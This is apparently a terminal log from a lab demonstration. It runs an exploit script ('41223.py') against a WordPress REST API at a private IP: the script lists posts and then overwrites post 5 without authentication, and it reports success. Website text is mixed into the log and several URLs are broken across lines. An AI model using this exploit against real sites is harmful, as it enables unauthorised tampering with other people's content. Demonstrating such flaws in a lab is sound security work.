 python2 41223
.py http://172.16.27.130/wordpress/
* Discovering API Endpoint
* API lives at: http://172.16.27.130/wordpress/index.php/wp-json/
* Getting available posts
- Post ID: 5, Title: test, Url: http://172.16.27.130/wordpress/index.php/2017/0
2/03/test/
- Post ID: 1, Title: Hello world!, Url: http://172.16.27.130/wordpress/index.ph
p/2017/02/03/hello-world/
cat content
foo
Search ...
python2 41223
.py http://172.16.27.130/wordpress/ 5 content
* Discovering API Endpoint
RECENT POSTS
* API lives at: http://172.16.27.130/wordpress/index.php/wp-json/
* Updating post 5
test
* Post updated. Check it out at http://172.16.27.130/wordpress/index.php/2017/02
/03/test/
Hello world!
EDIT
* Update complete!